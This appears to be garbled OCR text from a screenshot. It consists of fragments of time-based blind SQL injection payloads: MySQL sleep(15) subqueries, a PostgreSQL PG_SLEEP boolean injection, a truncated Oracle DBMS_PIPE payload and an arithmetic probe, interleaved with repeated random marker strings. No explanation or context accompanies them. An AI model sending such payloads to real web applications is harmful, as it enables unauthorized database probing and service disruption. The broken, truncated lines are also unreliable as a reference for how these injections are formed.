
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
RLpGpAGItm0ilZ7'
UZJglwlz
CpjJwWHV
OR 920=(SELECT
920 FROM
PG_SLEEP(15))--
GRLpGpAG'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||C
GRLpGpAG'"
db
MmzHrrdb
CpjJwWHV
MmzHrrdb
JwWHV
MmzHrrdb
GRLpGpAG
jJwWHV
MmzHrrdb
UZJglwlz
z
UZJglwlz
MmzHrrdb
UZJglwlz
z
-1 OR 2+526-526-